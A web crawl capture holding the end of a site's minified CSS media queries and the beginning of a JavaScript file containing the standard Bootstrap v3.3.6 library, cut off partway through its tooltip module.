  .contact_back::after { display: none; }
  .contact { max-width: unset; }
  .about_profile .about_content { padding: 30px; max-width: unset; }
  main .home_chooes::after { display: none; } }

@media screen and (max-width: 1199px) { main .home_chooes .chooes_left { max-width: unset; margin-right: auto; } }

@media screen and (max-width: 992px) { .bars { display: block; }
  .about_num .about_num_box p { font-size: 16px; }
  .about_stark .item_video { margin: 0 auto; }
  .about_stark { height: 500px; }
  main .home_project .project_box .project_box_content h2 { font-size: 25px; }
  .nav_link, footer .site_footer_top .site-footer-slogan::after { display: none; }
  header .site_top_nav .nav_bar { padding: 10px 0; }
  body.hide-header header { top: 0; }
  main .home_banner .owl-banner .banner_content .banner_box, main .home_banner .owl-banner .banner_content .banner_box .banner_btn { margin-top: 20px; }
  main .home_chooes .chooes_right { margin-left: auto; height: 30vh; }
  footer .site_footer_top .site-footer-slogan { padding-left: 0; } }

@media screen and (max-width: 768px) { main .home_banner .owl-banner .active .banner_content h2, main .home_footer h2 { font-size: 35px; }
  main .home_manu h1 { font-size: 45px; }
  main .home_project .home_title h3 { font-size: 25px; }
  main .home_project .project_content_bottom { -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }
  main .home_project .project_content_bottom h2, main .home_project .project_content_bottom p { -webkit-box-flex: unset; -webkit-flex: unset; -ms-flex: unset; flex: unset; }
  main .home_project .project_content_bottom p::before { display: none; }
  main .home_project .project_box .project_box_content a { min-width: unset; padding: 6px 12px; } }

@media screen and (max-width: 450px) { footer .site_footer_top .site-footer-slogan::after { display: none; }
  .site_footer_top > .main_alignCenter { -webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; }
  footer .site_footer_top .site-footer-slogan { padding-left: 0; }
  main .home_banner .owl-banner .banner_content { width: 100%; }
  header .site_top_nav .nav_contact .nav_contact_rigth .nav_search { display: none; }
  main .home_chooes .chooes_left { padding: 30px; }
  main .home_banner .owl-banner .active .banner_content h2, main .home_footer h2 { font-size: 30px; }
  main .home_manu p { font-size: 16px; }
  header .site_top_nav .nav_contact .nav_contact_rigth .nav_lang { margin: 0; } }
/*# sourceMappingURL=Public.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://v4-assets.goalsites.com/xujunxiong/client/starkwater/ailiplant_script2.js
body_size: 69803
content:
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery"); + function (a) {
    "use strict";
    var b = a.fn.jquery.split(" ")[0].split(".");
    if (b[0] < 2 && b[1] < 9 || 1 == b[0] && 9 == b[1] && b[2] < 1 || b[0] > 2) throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3")
}(jQuery), + function (a) {
    "use strict";

    function b() {
        var a = document.createElement("bootstrap"),
            b = {
                WebkitTransition: "webkitTransitionEnd",
                MozTransition: "transitionend",
                OTransition: "oTransitionEnd otransitionend",
                transition: "transitionend"
            };
        for (var c in b)
            if (void 0 !== a.style[c]) return {
                end: b[c]
            };
        return !1
    }
    a.fn.emulateTransitionEnd = function (b) {
        var c = !1,
            d = this;
        a(this).one("bsTransitionEnd", function () {
            c = !0
        });
        var e = function () {
            c || a(d).trigger(a.support.transition.end)
        };
        return setTimeout(e, b), this
    }, a(function () {
        a.support.transition = b(), a.support.transition && (a.event.special.bsTransitionEnd = {
            bindType: a.support.transition.end,
            delegateType: a.support.transition.end,
            handle: function (b) {
                return a(b.target).is(this) ? b.handleObj.handler.apply(this, arguments) : void 0
            }
        })
    })
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        return this.each(function () {
            var c = a(this),
                e = c.data("bs.alert");
            e || c.data("bs.alert", e = new d(this)), "string" == typeof b && e[b].call(c)
        })
    }
    var c = '[data-dismiss="alert"]',
        d = function (b) {
            a(b).on("click", c, this.close)
        };
    d.VERSION = "3.3.6", d.TRANSITION_DURATION = 150, d.prototype.close = function (b) {
        function c() {
            g.detach().trigger("closed.bs.alert").remove()
        }
        var e = a(this),
            f = e.attr("data-target");
        f || (f = e.attr("href"), f = f && f.replace(/.*(?=#[^\s]*$)/, ""));
        var g = a(f);
        b && b.preventDefault(), g.length || (g = e.closest(".alert")), g.trigger(b = a.Event("close.bs.alert")), b.isDefaultPrevented() || (g.removeClass("in"), a.support.transition && g.hasClass("fade") ? g.one("bsTransitionEnd", c).emulateTransitionEnd(d.TRANSITION_DURATION) : c())
    };
    var e = a.fn.alert;
    a.fn.alert = b, a.fn.alert.Constructor = d, a.fn.alert.noConflict = function () {
        return a.fn.alert = e, this
    }, a(document).on("click.bs.alert.data-api", c, d.prototype.close)
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.button"),
                f = "object" == typeof b && b;
            e || d.data("bs.button", e = new c(this, f)), "toggle" == b ? e.toggle() : b && e.setState(b)
        })
    }
    var c = function (b, d) {
        this.$element = a(b), this.options = a.extend({}, c.DEFAULTS, d), this.isLoading = !1
    };
    c.VERSION = "3.3.6", c.DEFAULTS = {
        loadingText: "loading..."
    }, c.prototype.setState = function (b) {
        var c = "disabled",
            d = this.$element,
            e = d.is("input") ? "val" : "html",
            f = d.data();
        b += "Text", null == f.resetText && d.data("resetText", d[e]()), setTimeout(a.proxy(function () {
            d[e](null == f[b] ? this.options[b] : f[b]), "loadingText" == b ? (this.isLoading = !0, d.addClass(c).attr(c, c)) : this.isLoading && (this.isLoading = !1, d.removeClass(c).removeAttr(c))
        }, this), 0)
    }, c.prototype.toggle = function () {
        var a = !0,
            b = this.$element.closest('[data-toggle="buttons"]');
        if (b.length) {
            var c = this.$element.find("input");
            "radio" == c.prop("type") ? (c.prop("checked") && (a = !1), b.find(".active").removeClass("active"), this.$element.addClass("active")) : "checkbox" == c.prop("type") && (c.prop("checked") !== this.$element.hasClass("active") && (a = !1), this.$element.toggleClass("active")), c.prop("checked", this.$element.hasClass("active")), a && c.trigger("change")
        } else this.$element.attr("aria-pressed", !this.$element.hasClass("active")), this.$element.toggleClass("active")
    };
    var d = a.fn.button;
    a.fn.button = b, a.fn.button.Constructor = c, a.fn.button.noConflict = function () {
        return a.fn.button = d, this
    }, a(document).on("click.bs.button.data-api", '[data-toggle^="button"]', function (c) {
        var d = a(c.target);
        d.hasClass("btn") || (d = d.closest(".btn")), b.call(d, "toggle"), a(c.target).is('input[type="radio"]') || a(c.target).is('input[type="checkbox"]') || c.preventDefault()
    }).on("focus.bs.button.data-api blur.bs.button.data-api", '[data-toggle^="button"]', function (b) {
        a(b.target).closest(".btn").toggleClass("focus", /^focus(in)?$/.test(b.type))
    })
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.carousel"),
                f = a.extend({}, c.DEFAULTS, d.data(), "object" == typeof b && b),
                g = "string" == typeof b ? b : f.slide;
            e || d.data("bs.carousel", e = new c(this, f)), "number" == typeof b ? e.to(b) : g ? e[g]() : f.interval && e.pause().cycle()
        })
    }
    var c = function (b, c) {
        this.$element = a(b), this.$indicators = this.$element.find(".carousel-indicators"), this.options = c, this.paused = null, this.sliding = null, this.interval = null, this.$active = null, this.$items = null, this.options.keyboard && this.$element.on("keydown.bs.carousel", a.proxy(this.keydown, this)), "hover" == this.options.pause && !("ontouchstart" in document.documentElement) && this.$element.on("mouseenter.bs.carousel", a.proxy(this.pause, this)).on("mouseleave.bs.carousel", a.proxy(this.cycle, this))
    };
    c.VERSION = "3.3.6", c.TRANSITION_DURATION = 600, c.DEFAULTS = {
        interval: 5e3,
        pause: "hover",
        wrap: !0,
        keyboard: !0
    }, c.prototype.keydown = function (a) {
        if (!/input|textarea/i.test(a.target.tagName)) {
            switch (a.which) {
                case 37:
                    this.prev();
                    break;
                case 39:
                    this.next();
                    break;
                default:
                    return
            }
            a.preventDefault()
        }
    }, c.prototype.cycle = function (b) {
        return b || (this.paused = !1), this.interval && clearInterval(this.interval), this.options.interval && !this.paused && (this.interval = setInterval(a.proxy(this.next, this), this.options.interval)), this
    }, c.prototype.getItemIndex = function (a) {
        return this.$items = a.parent().children(".item"), this.$items.index(a || this.$active)
    }, c.prototype.getItemForDirection = function (a, b) {
        var c = this.getItemIndex(b),
            d = "prev" == a && 0 === c || "next" == a && c == this.$items.length - 1;
        if (d && !this.options.wrap) return b;
        var e = "prev" == a ? -1 : 1,
            f = (c + e) % this.$items.length;
        return this.$items.eq(f)
    }, c.prototype.to = function (a) {
        var b = this,
            c = this.getItemIndex(this.$active = this.$element.find(".item.active"));
        return a > this.$items.length - 1 || 0 > a ? void 0 : this.sliding ? this.$element.one("slid.bs.carousel", function () {
            b.to(a)
        }) : c == a ? this.pause().cycle() : this.slide(a > c ? "next" : "prev", this.$items.eq(a))
    }, c.prototype.pause = function (b) {
        return b || (this.paused = !0), this.$element.find(".next, .prev").length && a.support.transition && (this.$element.trigger(a.support.transition.end), this.cycle(!0)), this.interval = clearInterval(this.interval), this
    }, c.prototype.next = function () {
        return this.sliding ? void 0 : this.slide("next")
    }, c.prototype.prev = function () {
        return this.sliding ? void 0 : this.slide("prev")
    }, c.prototype.slide = function (b, d) {
        var e = this.$element.find(".item.active"),
            f = d || this.getItemForDirection(b, e),
            g = this.interval,
            h = "next" == b ? "left" : "right",
            i = this;
        if (f.hasClass("active")) return this.sliding = !1;
        var j = f[0],
            k = a.Event("slide.bs.carousel", {
                relatedTarget: j,
                direction: h
            });
        if (this.$element.trigger(k), !k.isDefaultPrevented()) {
            if (this.sliding = !0, g && this.pause(), this.$indicators.length) {
                this.$indicators.find(".active").removeClass("active");
                var l = a(this.$indicators.children()[this.getItemIndex(f)]);
                l && l.addClass("active")
            }
            var m = a.Event("slid.bs.carousel", {
                relatedTarget: j,
                direction: h
            });
            return a.support.transition && this.$element.hasClass("slide") ? (f.addClass(b), f[0].offsetWidth, e.addClass(h), f.addClass(h), e.one("bsTransitionEnd", function () {
                f.removeClass([b, h].join(" ")).addClass("active"), e.removeClass(["active", h].join(" ")), i.sliding = !1, setTimeout(function () {
                    i.$element.trigger(m)
                }, 0)
            }).emulateTransitionEnd(c.TRANSITION_DURATION)) : (e.removeClass("active"), f.addClass("active"), this.sliding = !1, this.$element.trigger(m)), g && this.cycle(), this
        }
    };
    var d = a.fn.carousel;
    a.fn.carousel = b, a.fn.carousel.Constructor = c, a.fn.carousel.noConflict = function () {
        return a.fn.carousel = d, this
    };
    var e = function (c) {
        var d, e = a(this),
            f = a(e.attr("data-target") || (d = e.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, ""));
        if (f.hasClass("carousel")) {
            var g = a.extend({}, f.data(), e.data()),
                h = e.attr("data-slide-to");
            h && (g.interval = !1), b.call(f, g), h && f.data("bs.carousel").to(h), c.preventDefault()
        }
    };
    a(document).on("click.bs.carousel.data-api", "[data-slide]", e).on("click.bs.carousel.data-api", "[data-slide-to]", e), a(window).on("load", function () {
        a('[data-ride="carousel"]').each(function () {
            var c = a(this);
            b.call(c, c.data())
        })
    })
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        var c, d = b.attr("data-target") || (c = b.attr("href")) && c.replace(/.*(?=#[^\s]+$)/, "");
        return a(d)
    }

    function c(b) {
        return this.each(function () {
            var c = a(this),
                e = c.data("bs.collapse"),
                f = a.extend({}, d.DEFAULTS, c.data(), "object" == typeof b && b);
            !e && f.toggle && /show|hide/.test(b) && (f.toggle = !1), e || c.data("bs.collapse", e = new d(this, f)), "string" == typeof b && e[b]()
        })
    }
    var d = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, d.DEFAULTS, c), this.$trigger = a('[data-toggle="collapse"][href="#' + b.id + '"],[data-toggle="collapse"][data-target="#' + b.id + '"]'), this.transitioning = null, this.options.parent ? this.$parent = this.getParent() : this.addAriaAndCollapsedClass(this.$element, this.$trigger), this.options.toggle && this.toggle()
    };
    d.VERSION = "3.3.6", d.TRANSITION_DURATION = 350, d.DEFAULTS = {
        toggle: !0
    }, d.prototype.dimension = function () {
        var a = this.$element.hasClass("width");
        return a ? "width" : "height"
    }, d.prototype.show = function () {
        if (!this.transitioning && !this.$element.hasClass("in")) {
            var b, e = this.$parent && this.$parent.children(".panel").children(".in, .collapsing");
            if (!(e && e.length && (b = e.data("bs.collapse"), b && b.transitioning))) {
                var f = a.Event("show.bs.collapse");
                if (this.$element.trigger(f), !f.isDefaultPrevented()) {
                    e && e.length && (c.call(e, "hide"), b || e.data("bs.collapse", null));
                    var g = this.dimension();
                    this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded", !0), this.$trigger.removeClass("collapsed").attr("aria-expanded", !0), this.transitioning = 1;
                    var h = function () {
                        this.$element.removeClass("collapsing").addClass("collapse in")[g](""), this.transitioning = 0, this.$element.trigger("shown.bs.collapse")
                    };
                    if (!a.support.transition) return h.call(this);
                    var i = a.camelCase(["scroll", g].join("-"));
                    this.$element.one("bsTransitionEnd", a.proxy(h, this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])
                }
            }
        }
    }, d.prototype.hide = function () {
        if (!this.transitioning && this.$element.hasClass("in")) {
            var b = a.Event("hide.bs.collapse");
            if (this.$element.trigger(b), !b.isDefaultPrevented()) {
                var c = this.dimension();
                this.$element[c](this.$element[c]())[0].offsetHeight, this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded", !1), this.$trigger.addClass("collapsed").attr("aria-expanded", !1), this.transitioning = 1;
                var e = function () {
                    this.transitioning = 0, this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")
                };
                return a.support.transition ? void this.$element[c](0).one("bsTransitionEnd", a.proxy(e, this)).emulateTransitionEnd(d.TRANSITION_DURATION) : e.call(this)
            }
        }
    }, d.prototype.toggle = function () {
        this[this.$element.hasClass("in") ? "hide" : "show"]()
    }, d.prototype.getParent = function () {
        return a(this.options.parent).find('[data-toggle="collapse"][data-parent="' + this.options.parent + '"]').each(a.proxy(function (c, d) {
            var e = a(d);
            this.addAriaAndCollapsedClass(b(e), e)
        }, this)).end()
    }, d.prototype.addAriaAndCollapsedClass = function (a, b) {
        var c = a.hasClass("in");
        a.attr("aria-expanded", c), b.toggleClass("collapsed", !c).attr("aria-expanded", c)
    };
    var e = a.fn.collapse;
    a.fn.collapse = c, a.fn.collapse.Constructor = d, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = e, this
    }, a(document).on("click.bs.collapse.data-api", '[data-toggle="collapse"]', function (d) {
        var e = a(this);
        e.attr("data-target") || d.preventDefault();
        var f = b(e),
            g = f.data("bs.collapse"),
            h = g ? "toggle" : e.data();
        c.call(f, h)
    })
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        var c = b.attr("data-target");
        c || (c = b.attr("href"), c = c && /#[A-Za-z]/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""));
        var d = c && a(c);
        return d && d.length ? d : b.parent()
    }

    function c(c) {
        c && 3 === c.which || (a(e).remove(), a(f).each(function () {
            var d = a(this),
                e = b(d),
                f = {
                    relatedTarget: this
                };
            e.hasClass("open") && (c && "click" == c.type && /input|textarea/i.test(c.target.tagName) && a.contains(e[0], c.target) || (e.trigger(c = a.Event("hide.bs.dropdown", f)), c.isDefaultPrevented() || (d.attr("aria-expanded", "false"), e.removeClass("open").trigger(a.Event("hidden.bs.dropdown", f)))))
        }))
    }

    function d(b) {
        return this.each(function () {
            var c = a(this),
                d = c.data("bs.dropdown");
            d || c.data("bs.dropdown", d = new g(this)), "string" == typeof b && d[b].call(c)
        })
    }
    var e = ".dropdown-backdrop",
        f = '[data-toggle="dropdown"]',
        g = function (b) {
            a(b).on("click.bs.dropdown", this.toggle)
        };
    g.VERSION = "3.3.6", g.prototype.toggle = function (d) {
        var e = a(this);
        if (!e.is(".disabled, :disabled")) {
            var f = b(e),
                g = f.hasClass("open");
            if (c(), !g) {
                "ontouchstart" in document.documentElement && !f.closest(".navbar-nav").length && a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click", c);
                var h = {
                    relatedTarget: this
                };
                if (f.trigger(d = a.Event("show.bs.dropdown", h)), d.isDefaultPrevented()) return;
                e.trigger("focus").attr("aria-expanded", "true"), f.toggleClass("open").trigger(a.Event("shown.bs.dropdown", h))
            }
            return !1
        }
    }, g.prototype.keydown = function (c) {
        if (/(38|40|27|32)/.test(c.which) && !/input|textarea/i.test(c.target.tagName)) {
            var d = a(this);
            if (c.preventDefault(), c.stopPropagation(), !d.is(".disabled, :disabled")) {
                var e = b(d),
                    g = e.hasClass("open");
                if (!g && 27 != c.which || g && 27 == c.which) return 27 == c.which && e.find(f).trigger("focus"), d.trigger("click");
                var h = " li:not(.disabled):visible a",
                    i = e.find(".dropdown-menu" + h);
                if (i.length) {
                    var j = i.index(c.target);
                    38 == c.which && j > 0 && j--, 40 == c.which && j < i.length - 1 && j++, ~j || (j = 0), i.eq(j).trigger("focus")
                }
            }
        }
    };
    var h = a.fn.dropdown;
    a.fn.dropdown = d, a.fn.dropdown.Constructor = g, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = h, this
    }, a(document).on("click.bs.dropdown.data-api", c).on("click.bs.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.bs.dropdown.data-api", f, g.prototype.toggle).on("keydown.bs.dropdown.data-api", f, g.prototype.keydown).on("keydown.bs.dropdown.data-api", ".dropdown-menu", g.prototype.keydown)
}(jQuery), + function (a) {
    "use strict";

    function b(b, d) {
        return this.each(function () {
            var e = a(this),
                f = e.data("bs.modal"),
                g = a.extend({}, c.DEFAULTS, e.data(), "object" == typeof b && b);
            f || e.data("bs.modal", f = new c(this, g)), "string" == typeof b ? f[b](d) : g.show && f.show(d)
        })
    }
    var c = function (b, c) {
        this.options = c, this.$body = a(document.body), this.$element = a(b), this.$dialog = this.$element.find(".modal-dialog"), this.$backdrop = null, this.isShown = null, this.originalBodyPad = null, this.scrollbarWidth = 0, this.ignoreBackdropClick = !1, this.options.remote && this.$element.find(".modal-content").load(this.options.remote, a.proxy(function () {
            this.$element.trigger("loaded.bs.modal")
        }, this))
    };
    c.VERSION = "3.3.6", c.TRANSITION_DURATION = 300, c.BACKDROP_TRANSITION_DURATION = 150, c.DEFAULTS = {
        backdrop: !0,
        keyboard: !0,
        show: !0
    }, c.prototype.toggle = function (a) {
        return this.isShown ? this.hide() : this.show(a)
    }, c.prototype.show = function (b) {
        var d = this,
            e = a.Event("show.bs.modal", {
                relatedTarget: b
            });
        this.$element.trigger(e), this.isShown || e.isDefaultPrevented() || (this.isShown = !0, this.checkScrollbar(), this.setScrollbar(), this.$body.addClass("modal-open"), this.escape(), this.resize(), this.$element.on("click.dismiss.bs.modal", '[data-dismiss="modal"]', a.proxy(this.hide, this)), this.$dialog.on("mousedown.dismiss.bs.modal", function () {
            d.$element.one("mouseup.dismiss.bs.modal", function (b) {
                a(b.target).is(d.$element) && (d.ignoreBackdropClick = !0)
            })
        }), this.backdrop(function () {
            var e = a.support.transition && d.$element.hasClass("fade");
            d.$element.parent().length || d.$element.appendTo(d.$body), d.$element.show().scrollTop(0), d.adjustDialog(), e && d.$element[0].offsetWidth, d.$element.addClass("in"), d.enforceFocus();
            var f = a.Event("shown.bs.modal", {
                relatedTarget: b
            });
            e ? d.$dialog.one("bsTransitionEnd", function () {
                d.$element.trigger("focus").trigger(f)
            }).emulateTransitionEnd(c.TRANSITION_DURATION) : d.$element.trigger("focus").trigger(f)
        }))
    }, c.prototype.hide = function (b) {
        b && b.preventDefault(), b = a.Event("hide.bs.modal"), this.$element.trigger(b), this.isShown && !b.isDefaultPrevented() && (this.isShown = !1, this.escape(), this.resize(), a(document).off("focusin.bs.modal"), this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"), this.$dialog.off("mousedown.dismiss.bs.modal"), a.support.transition && this.$element.hasClass("fade") ? this.$element.one("bsTransitionEnd", a.proxy(this.hideModal, this)).emulateTransitionEnd(c.TRANSITION_DURATION) : this.hideModal())
    }, c.prototype.enforceFocus = function () {
        a(document).off("focusin.bs.modal").on("focusin.bs.modal", a.proxy(function (a) {
            this.$element[0] === a.target || this.$element.has(a.target).length || this.$element.trigger("focus")
        }, this))
    }, c.prototype.escape = function () {
        this.isShown && this.options.keyboard ? this.$element.on("keydown.dismiss.bs.modal", a.proxy(function (a) {
            27 == a.which && this.hide()
        }, this)) : this.isShown || this.$element.off("keydown.dismiss.bs.modal")
    }, c.prototype.resize = function () {
        this.isShown ? a(window).on("resize.bs.modal", a.proxy(this.handleUpdate, this)) : a(window).off("resize.bs.modal")
    }, c.prototype.hideModal = function () {
        var a = this;
        this.$element.hide(), this.backdrop(function () {
            a.$body.removeClass("modal-open"), a.resetAdjustments(), a.resetScrollbar(), a.$element.trigger("hidden.bs.modal")
        })
    }, c.prototype.removeBackdrop = function () {
        this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
    }, c.prototype.backdrop = function (b) {
        var d = this,
            e = this.$element.hasClass("fade") ? "fade" : "";
        if (this.isShown && this.options.backdrop) {
            var f = a.support.transition && e;
            if (this.$backdrop = a(document.createElement("div")).addClass("modal-backdrop " + e).appendTo(this.$body), this.$element.on("click.dismiss.bs.modal", a.proxy(function (a) {
                    return this.ignoreBackdropClick ? void(this.ignoreBackdropClick = !1) : void(a.target === a.currentTarget && ("static" == this.options.backdrop ? this.$element[0].focus() : this.hide()))
                }, this)), f && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in"), !b) return;
            f ? this.$backdrop.one("bsTransitionEnd", b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : b()
        } else if (!this.isShown && this.$backdrop) {
            this.$backdrop.removeClass("in");
            var g = function () {
                d.removeBackdrop(), b && b()
            };
            a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one("bsTransitionEnd", g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION) : g()
        } else b && b()
    }, c.prototype.handleUpdate = function () {
        this.adjustDialog()
    }, c.prototype.adjustDialog = function () {
        var a = this.$element[0].scrollHeight > document.documentElement.clientHeight;
        this.$element.css({
            paddingLeft: !this.bodyIsOverflowing && a ? this.scrollbarWidth : "",
            paddingRight: this.bodyIsOverflowing && !a ? this.scrollbarWidth : ""
        })
    }, c.prototype.resetAdjustments = function () {
        this.$element.css({
            paddingLeft: "",
            paddingRight: ""
        })
    }, c.prototype.checkScrollbar = function () {
        var a = window.innerWidth;
        if (!a) {
            var b = document.documentElement.getBoundingClientRect();
            a = b.right - Math.abs(b.left)
        }
        this.bodyIsOverflowing = document.body.clientWidth < a, this.scrollbarWidth = this.measureScrollbar()
    }, c.prototype.setScrollbar = function () {
        var a = parseInt(this.$body.css("padding-right") || 0, 10);
        this.originalBodyPad = document.body.style.paddingRight || "", this.bodyIsOverflowing && this.$body.css("padding-right", a + this.scrollbarWidth)
    }, c.prototype.resetScrollbar = function () {
        this.$body.css("padding-right", this.originalBodyPad)
    }, c.prototype.measureScrollbar = function () {
        var a = document.createElement("div");
        a.className = "modal-scrollbar-measure", this.$body.append(a);
        var b = a.offsetWidth - a.clientWidth;
        return this.$body[0].removeChild(a), b
    };
    var d = a.fn.modal;
    a.fn.modal = b, a.fn.modal.Constructor = c, a.fn.modal.noConflict = function () {
        return a.fn.modal = d, this
    }, a(document).on("click.bs.modal.data-api", '[data-toggle="modal"]', function (c) {
        var d = a(this),
            e = d.attr("href"),
            f = a(d.attr("data-target") || e && e.replace(/.*(?=#[^\s]+$)/, "")),
            g = f.data("bs.modal") ? "toggle" : a.extend({
                remote: !/#/.test(e) && e
            }, f.data(), d.data());
        d.is("a") && c.preventDefault(), f.one("show.bs.modal", function (a) {
            a.isDefaultPrevented() || f.one("hidden.bs.modal", function () {
                d.is(":visible") && d.trigger("focus")
            })
        }), b.call(f, g, this)
    })
}(jQuery), + function (a) {
    "use strict";

    function b(b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("bs.tooltip"),
                f = "object" == typeof b && b;
            (e || !/destroy|hide/.test(b)) && (e || d.data("bs.tooltip", e = new c(this, f)), "string" == typeof b && e[b]())
        })
    }
    var c = function (a, b) {
        this.type = null, this.options = null, this.enabled = null, this.timeout = null, this.hoverState = null, this.$element = null, this.inState = null, this.init("tooltip", a, b)
    };
    c.VERSION = "3.3.6", c.TRANSITION_DURATION = 150, c.DEFAULTS = {
        animation: !0,
        placement: "top",
        selector: !1,
        template: '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: !1,
        container: !1,
        viewport: {
            selector: "body",
            padding: 0
        }
    }, c.prototype.init = function (b, c, d) {
        if (this.enabled = !0, this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.$viewport = this.options.viewport && a(a.isFunction(this.options.viewport) ? this.options.viewport.call(this, this.$element) : this.options.viewport.selector || this.options.viewport), this.inState = {
                click: !1,
                hover: !1,
                focus: !1
            }, this.$element[0] instanceof document.constructor && !this.options.selector) throw new Error("`selector` option must be specified when initializing " + this.type + " on the window.document object!");
        for (var e = this.options.trigger.split(" "), f = e.length; f--;) {
            var g = e[f];
            if ("click" == g) this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this));
            else if ("manual" != g) {
                var h = "hover" == g ? "mouseenter" : "focusin",
                    i = "hover" == g ? "mouseleave" : "focusout";
                this.$element.on(h + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(i + "." + this.type, this.options.selector, a.proxy(this.leave, this))
            }
        }
        this.options.selector ? this._options = a.extend({}, this.options, {
            trigger: "manual",
            selector: ""
        }) : this.fixTitle()
    }, c.prototype.getDefaults = function () {
        return c.DEFAULTS
    }, c.prototype.getOptions = function (b) {
        return b = a.extend({}, this.getDefaults(), this.$element.data(), b), b.delay && "number" == typeof b.delay && (b.delay = {
            show: b.delay,
            hide: b.delay
        }), b
    }, c.prototype.getDelegateOptions = function () {
        var b = {},
            c = this.getDefaults();
        return this._options && a.each(this._options, function (a, d) {
            c[a] != d && (b[a] = d)
        }), b
    }, c.prototype.enter = function (b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
        return c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c)), b instanceof a.Event && (c.inState["focusin" == b.type ? "focus" : "hover"] = !0), c.tip().hasClass("in") || "in" == c.hoverState ? void(c.hoverState = "in") : (clearTimeout(c.timeout), c.hoverState = "in", c.options.delay && c.options.delay.show ? void(c.timeout = setTimeout(function () {
            "in" == c.hoverState && c.show()
        }, c.options.delay.show)) : c.show())
    }, c.prototype.isInStateTrue = function () {
        for (var a in this.inState)
            if (this.inState[a]) return !0;
        return !1
    }, c.prototype.leave = function (b) {
        var c = b instanceof this.constructor ? b : a(b.currentTarget).data("bs." + this.type);
        return c || (c = new this.constructor(b.currentTarget, this.getDelegateOptions()), a(b.currentTarget).data("bs." + this.type, c)), b instanceof a.Event && (c.inState["focusout" == b.type ? "focus" : "hover"] = !1), c.isInStateTrue() ? void 0 : (clearTimeout(c.timeout), c.hoverState = "out", c.options.delay && c.options.delay.hide ? void(c.timeout = setTimeout(function () {
            "out" == c.hoverState && c.hide()
        }, c.options.delay.hide)) : c.hide())
    }, c.prototype.show = function () {
        var b = a.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) {
            this.$element.trigger(b);
            var d = a.contains(this.$element[0].ownerDocument.documentElement, this.$element[0]);
            if (b.isDefaultPrevented() || !d) return;
            var e = this,
                f = this.tip(),
                g = this.getUID(this.type);
            this.setContent(), f.attr("id", g), this.$element.attr("aria-describedby", g), this.options.animation && f.addClass("fade");
            var h = "function" == typeof this.options.placement ? this.options.placement.call(this, f[0], this.$element[0]) : this.options.placement,
                i = /\s?auto?\s?/i,
                j = i.test(h);
            j && (h = h.replace(i, "") || "top"), f.detach().css({
                top: 0,
                left: 0,
                display: "block"
            }).addClass(h).data("bs." + this.type, this), this.options.container ? f.appendTo(this.options.container) : f.insertAfter(this.$element), this.$element.trigger("inserted.bs." + this.type);
            var k = this.getPosition(),
                l = f[0].offsetWidth,
                m = f[0].offsetHeight;
            if (j) {
                var n = h,
                    o = this.getPosition(this.$viewport);
                h = "bottom" == h && k.bottom + m > o.bottom ? "top" : "top" == h && k.top - m < o.top ? "bottom" : "right" == h && k.right + l > o.width ? "left" : "left" == h && k.left - l < o.left ? "right" : h, f.removeClass(n).addClass(h)
            }
            var p = this.getCalculatedOffset(h, k, l, m);
            this.applyPlacement(p, h);
            var q = function () {
                var a = e.hoverState;
                e.$element.trigger("shown.bs." + e.type), e.hoverState = null, "out" == a && e.leave(e)
            };
            a.support.transition && this.$tip.hasClass("fade") ? f.one("bsTransitionEnd", q).emulateTransitionEnd(c.TRANSITION_DURATION) : q()
        }
    }, c.prototype.applyPlacement = function (b, c) {
        var d = this.tip(),
            e = d[0].offsetWidth,
            f = d[0].offsetHeight,
            g = parseInt(d.css("margin-top"), 10),
            h = parseInt(d.css("margin-left"), 10);
        isNaN(g) && (g = 0), isNaN(h) && (h = 0), b.top += g, b.left += h, a.offset.setOffset(d[0], a.extend({
            using: function (a) {
                d.css({
                    top: Math.round(a.top),
                    left: Math.round(a.left)
                })
            }
        }, b), 0), d.addClass("in");
        var i = d[0].offsetWidth,
            j = d[0].offsetHeight;
        "top" == c && j != f && (b.top = b.top + f - j);
        var k = this.getViewportAdjustedDelta(c, b, i, j);
        k.left ? b.left += k.left : b.top += k.top;
        var l = /top|bottom/.test(c),
            m = l ? 2 * k.left - e + i : 2 * k.top - f + j,
